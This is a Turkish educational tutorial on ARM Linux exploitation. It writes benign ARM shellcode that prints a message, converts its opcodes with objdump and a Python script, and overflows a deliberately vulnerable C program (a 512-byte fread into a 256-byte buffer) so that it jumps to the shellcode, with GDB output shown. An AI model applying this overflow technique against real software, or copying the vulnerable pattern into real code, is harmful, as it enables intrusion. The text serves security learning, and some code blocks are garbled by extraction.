## **INTRODUCTION TO ARM LINUX EXPLOITING**

## **Metin KAYA [kayameti@gmail.com](mailto:kayameti@gmail.com) 2012.12.28, 23:39, İstanbul <http://www.enderunix.org/metin>**

Bu makale, Celil ÜNÜVER'in [http://www.signalsec.com/publications/arm\\_exploiting.pdf](http://www.signalsec.com/publications/arm_exploiting.pdf) adresindeki Windows ARM exploit'ini anlatan dokümanın ARM Linux versiyonudur. Kendisine bana ilham olduğu için müteşekkirim.

ARM mimarisi cep telefonları başta olmak üzere mobil cihazlarda, femtocell'lerde, smallcell'lerde, SCADA sistemlerde, POS makinelerinde, ... kullanılmaktadır. Bu nedenle güvenliğin çok hassas olduğu bir platformdur.

Doküman için ARM, GDB, GCC, C, assembly, Python ve bazı bash komutlarını bilmek yeterlidir.

Üzerinde kod geliştirdiğim platform x86 Linux (32 bit 3.5.0 kernel) olduğundan ARM cross compiler [1] kullandım. Hedef makine ise ARMv7 little-endian Linux (32 bit 2.6.34 kernel). Öncelikle küçük bir kodun ARM shellcode'u yazılmalı. Ekrana "arm exploit." yazan assembly kodu şu şekildedir:

```
# file: hello_arm.S
.section .text
.global start
_start:
        # _write()
        mov r2, #13 # "arm exploit." string'inin uzunluğu.
       mov r1, pc \# r1 = pc.<br>add r1, \#24 \# r1 = pcadd r1, #24 # r1 = pc + 24: string'in adresi.
        mov r0, $0x1 
        mov r7, $0x4
       nov<br>svc 0
       # exit()
       sub r0, r0, r0
        mov r7, $0x1
         svc 0
.ascii "arm exploit.\n"
```
Bu assembly kodu şu şekilde çalıştırılabilir (ELF formatında) bir dosyaya dönüştürülebilir:

**x86 \$ arm-none-linux-gnueabi-as -o hello\_arm.o hello\_arm.S x86 \$ arm-none-linux-gnueabi-ld -o hello\_arm hello\_arm.o**

*hello\_arm* dosyası ARM mimarisindeki hedef makineye atılıp çalıştırılabilir:

*arm \$./hello\_arm arm exploit.*

Objdump ile disassembly ederek *hello\_arm.S*'in opcode'u elde edilebilir:

```
x86 $ arm-none-linux-gnueabi-objdump -d hello_arm
hello_arm: file format elf32-littlearm
Disassembly of section .text:
00000000 <_start>:
   0: e3a0200d mov r2, #13
  4: e1a0100f mov<br>
8: e2811018 add<br>
c: e3a00001 mov
  A: e1a0100f mov r1, pc<br>
8: e2811018 add r1, r1, #24<br>
c: e3a00001 mov r0, #1
  c: e3a00001 mov r0, #1<br>10: e3a07004 mov r7, #4
  10: e3a07004 mov r7, #4
 14: ef000000 svc 0x00000000
 18: e0400000 sub r0, r0, r0
 1c: e3a07001 mov r7, #1
 20: ef000000 svc 0x00000000
 24: 206d7261 .word 0x206d7261
 28: 6c707865 .word 0x6c707865
 2c: 2e74696f .word 0x2e74696f
```
Yukarıdaki çıktıda yer alan opcode'lar, hedef ARM makinede olduğu gibi little-endian'a çevrilip (örneğin: e3a0200d --> 0d20a0e3 --> \x0d\x20\xa0\xe3) char dizisi formatında yazılırsa shellcode'u elde etmiş oluruz. Bu işlem çok fazla angarya gerektiğinden birkaç bash komutu ve küçük bir Python kodu ile otomatize edilebilir:

```
x86 $ arm-none-linux-gnueabi-objdump -d execve_arm | sed -n '/Disassembly of
section .text:/,/Disassembly of section .fini:/p' | tail -n +4 | head -n -2 |
cut -d ':' -f 2 | cut -d ' ' -f 1 | tr -d '\t'
0d20a0e3
0f10a0e1
181081e2
0100a0e3
0470a0e3
000000ef
000040e0
0170a0e3
000000ef
61726d20
6578706c
6f69742e
```
Bu çıktı aşağıdaki Python kodu ile shellcode'a çevrilebilir:

```
#file: od2sc.py
import fileinput
for line in fileinput.input():
        h = line.rstrip()
        r = [') \ x' + h[i : i+2] for i in range(0, len(h), 2)]
         r.reverse()
         print '"%s"' % ''.join(r)
```

```
x86 $ arm-none-linux-gnueabi-objdump -d execve_arm | sed -n '/Disassembly of
section .text:/,/Disassembly of section .fini:/p' | tail -n +4 | head -n -2 |
cut -d ':' -f 2 | cut -d ' ' -f 1 | od2sc.py
"\x0d\x20\xa0\xe3"
"\x0f\x10\xa0\xe1"
"\x18\x10\x81\xe2"
"\x01\x00\xa0\xe3"
"\x04\x70\xa0\xe3"
"\x00\x00\x00\xef"
"\x00\x00\x40\xe0"
"\x01\x70\xa0\xe3"
"\x00\x00\x00\xef"
"\x61\x72\x6d\x20"
"\x65\x78\x70\x6c"
"\x6f\x69\x74\x2e"
```
Bu Python script'ine<http://enderunix.org/metin/od2sc.py>adresinden ulaşılabilir.

Referans dokümandaki kodu Linux'a taşıyacak olursak şöyle bir kod yazılabilir:

```
/*
 * Metin KAYA <kayameti@gmail.com> 
 * 2012.12.28, Istanbul.
  * File: arm_bof.c
 * Compile: arm-none-linux-gnueabi-gcc -Wconversion -Wall -W -pedantic -ansi -g
-ggdb -o arm_bof arm_bof.c
  * Hardware: ARMv7
 * Kernel: 2.6.34
 * GCC: 4.4.2
 *
 */
#include <stdio.h>
#include <stdlib.h>
```

```
/* this shellcode respresents "write(stdout, "arm exploit.\n", 13);". */
char shellcode[] =
            "\x0d\x20\xa0\xe3"
            "\x0f\x10\xa0\xe1"
            "\x18\x10\x81\xe2"
            "\x01\x00\xa0\xe3"
            "\x04\x70\xa0\xe3"
            "\x00\x00\x00\xef"
            "\x00\x00\x40\xe0"
            "\x01\x70\xa0\xe3"
            "\x00\x00\x00\xef"
            "\x61\x72\x6d\x20"
            "\x65\x78\x70\x6c"
            "\x6f\x69\x74\x2e";
void
bof(void)
{
      FILE *fp;
      char fname[] = "file.ov";
      char buf[256];
      fp = fopen(fname, "r");
      if (!fp) {
            fprintf(stderr, "can't open fname '%s'!\n", fname);
            return;
      }
      memset(buf, 0x0, sizeof(buf));
      fread(buf, sizeof(char), 512, fp); /* overflow. */
      /* fclose(fp); */
}
int
main(void)
{
      /* shellcode'un bulunduğu bellek alanına calisma izni verilmelidir. */
      mprotect((void *) ((unsigned int) shellcode & ~4095), 0x1000, PROT_READ |
PROT_WRITE | PROT_EXEC);
     bof();
     return 0;
}
```
Dosyayı derlemek için "*x86 \$ arm-none-linux-gnueabi-gcc -Wconversion -Wall -W -pedantic -ansi -g -ggdb -o arm\_bof arm\_bof.c*" komutu kullanılabilir.

"*fclose(fp);*" satırının kapatılmasının nedeni şudur: ARM, RISC tabanlı olduğundan pipeline kullanmaktadır. Bu nedenle henüz *fread()* için çalıştırılan komutlar bitmeden *fclose()* komutları pc'ye yüklenmekteydi. Bunu engellemek için -proof of concept- bu satır kapatıldı.

Bu noktadan sonra *file.ov* dosyasını oluşturmak gerekiyor. Öncelikle GDB yardımıyla shellcode'un adresi bulunmalı:

```
x86 $ arm-none-linux-gnueabi-gdb -q arm_bof
Reading symbols from arm_bof...done.
(gdb) p &shellcode
$1 = (char (*)[49]) 0x10890 /* shellcode'un adresi. */
(gdb) q
```
arm\_bof binary dosyası IDA Pro ile analiz edilirse SP'nin gösterdiği yerin 272. byte olduğu anlaşılır:



Bu nedenle *file.ov* dosyası en az 272 x A + (shellcode'un adresi: 4 byte) = 276 byte kadar olmalıdır. Bir Perl komutuyla dosya hazırlanabilir:

## *\$ perl -e 'print "A" x 280'> file.ov*

272. byte'tan itibaren shellcode'un adresi yazılmalıdır. Sonuçta dosya hex olarak aşağıdaki gibi olacaktır:





Şimdi *file.ov* ve *arm\_bof* dosyaları hedef makineye yüklenip hedef makinede çalıştırlabilir:

*arm \$ ./arm\_bof arm exploit. arm \$*

GDB ile detaylı bakıldığında durum şu şekildedir:

*arm \$ gdb -q ./arm\_bof Reading symbols from arm\_bof...done. (gdb) b bof Breakpoint 1 at 0x8524: file arm\_bof.c, line 37. (gdb) r Starting program: arm\_bof Breakpoint 1, bof () at arm\_bof.c:37 37 char fname[] = "file.ov"; (gdb) n 40 fp = fopen(fname, "r"); (gdb) 41 if (!fp) { (gdb) 46 memset(buf, 0x0, sizeof(buf)); (gdb) 47 fread(buf, sizeof(char), 512, fp); /\* overflow. \*/ (gdb) 49 } (gdb) 0x00010890 in shellcode () (gdb) info registers r0 0x118 280 r1 0x1 1 r2 0x0 0 r3 0x11008 69640 r4 0x1a0 416 r5 0x4014ebc0 1075112896 r6 0x4014d000 1075105792 r7 0x0 0 r8 0x0 0 r9 0x0 0 r10 0x40022000 1073881088 r11 0x41414141 1094795585 r12 0xfbad2498 4222428312 sp 0xbed81cc0 0xbed81cc0 lr 0x4008a4d0 1074308304 pc 0x10890 0x10890 <shellcode> fps* 0x1001000 16781312<br>cpsr 0x60000010 1610612752 *cpsr* 0x60000010 *(gdb) n Single stepping until exit from function shellcode, which has no line number information. arm exploit. /\* BINGO! \*/ Program exited normally. (gdb) q arm \$*

Görüldüğü üzere pc'de shellcode'un adresi bulunmaktadır. Exploit'imiz başarılı oldu.

*Stay tuned for Android exploiting...*

## **NOTLAR:**

**[1]** İlgili Code Sourcery ARM cross compiler'ı [http://www.mentor.com/embedded](http://www.mentor.com/embedded-software/sourcery-tools/sourcery-codebench/editions/lite-edition/)[software/sourcery-tools/sourcery-codebench/editions/lite-edition/](http://www.mentor.com/embedded-software/sourcery-tools/sourcery-codebench/editions/lite-edition/) adresinden edinilebilir. **[2]** How to Create Shellcode on ARM Architecture:<http://www.exploit-db.com/papers/15652/> **[3]** Designing Shellcode Demystified:<http://www.enderunix.org/docs/en/sc-en.txt> **[4] Dokümanın en güncel haline [http://wwwenderunix.org/metin/exploit\\_arm\\_linux.pdf](http://www.enderunix.org/metin/exploit_arm_linux.pdf) adresinden ulaşılabilir.**